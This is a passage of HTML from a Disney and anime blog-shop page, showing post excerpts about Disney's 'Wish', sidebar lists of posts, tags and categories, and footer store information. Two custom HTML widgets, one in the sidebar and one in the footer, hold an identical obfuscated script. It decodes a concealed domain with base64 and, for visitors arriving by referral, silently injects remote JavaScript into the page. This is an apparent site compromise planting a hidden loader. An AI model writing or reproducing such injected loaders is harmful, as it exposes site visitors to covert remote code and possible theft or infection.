		<p>Amid the lukewarm reception of Disney&#8217;s animated fantasy film &#8220;Wish,&#8221; veteran Disney animator Taylor Gessler Lanning is optimistic about the studio&#8217;s potential for a resurgence. Despite negative reviews from critics, Lanning contends that the divisiveness surrounding &#8220;Wish&#8221; underscores the importance of Disney&#8217;s commitment to innovation and the exploration of new ideas in its animated features. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/12/01/an-animator-foresees-disneys-revival-despite-harsh-reviews-for-wish-suggesting-the-studios-near-demise-in-the-past/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/12/01/an-animator-foresees-disneys-revival-despite-harsh-reviews-for-wish-suggesting-the-studios-near-demise-in-the-past/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-9111 -->


<article id="post-8986" class="post-8986 post type-post status-publish format-standard hentry category-disney tag-captain-gantu tag-cobra-bubbles tag-david-kawena tag-dr-jumba-jookiba tag-gantu tag-jumba-jookiba tag-lilo tag-nani tag-pleakley tag-stitch">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/11/22/disneys-wish-parental-guide-for-kid-friendly-content/" rel="bookmark" class="plain">Disney&#8217;s Wish: Parental Guide for Kid-Friendly Content</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/11/22/disneys-wish-parental-guide-for-kid-friendly-content/" rel="bookmark"><time class="entry-date published" datetime="2023-11-22T08:22:47+00:00">November 22, 2023</time><time class="updated" datetime="2023-11-22T08:22:49+00:00">November 22, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In Disney Animation Studios&#8217; latest musical venture, &#8220;Wish,&#8221; viewers are taken on a heroine-driven adventure with Asha, a teenager from the Kingdom of Rosas, as she embarks on a quest to save her realm. In keeping with Disney&#8217;s celebrated tradition of storytelling, the film is crafted to appeal to a younger demographic while incorporating elements [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/11/22/disneys-wish-parental-guide-for-kid-friendly-content/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/disney/" rel="category tag">Disney</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/captain-gantu/" rel="tag">Captain Gantu</a>, <a href="https://niceteeanimals.com/tag/cobra-bubbles/" rel="tag">Cobra Bubbles</a>, <a href="https://niceteeanimals.com/tag/david-kawena/" rel="tag">David Kawena</a>, <a href="https://niceteeanimals.com/tag/dr-jumba-jookiba/" rel="tag">Dr. Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/gantu/" rel="tag">Gantu</a>, <a href="https://niceteeanimals.com/tag/jumba-jookiba/" rel="tag">Jumba Jookiba</a>, <a href="https://niceteeanimals.com/tag/lilo/" rel="tag">Lilo</a>, <a href="https://niceteeanimals.com/tag/nani/" rel="tag">Nani</a>, <a href="https://niceteeanimals.com/tag/pleakley/" rel="tag">Pleakley</a>, <a href="https://niceteeanimals.com/tag/stitch/" rel="tag">Stitch</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/11/22/disneys-wish-parental-guide-for-kid-friendly-content/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-8986 -->



</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/" title="Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film">Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/" title="The Vintage Look of Fantastic Four Promises Refreshing Change">The Vintage Look of Fantastic Four Promises Refreshing Change</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/" title="12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)">12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/" title="Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition">Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
	<li class="cat-item cat-item-1357"><a href="https://niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="https://niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(12869)</li>
	<li><a href='https://niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
	<li><a href='https://niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89fafcf9f9e6fbfdc9e7e0eaecfdecece8e7e0e4e8e5faa7eae6e4">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
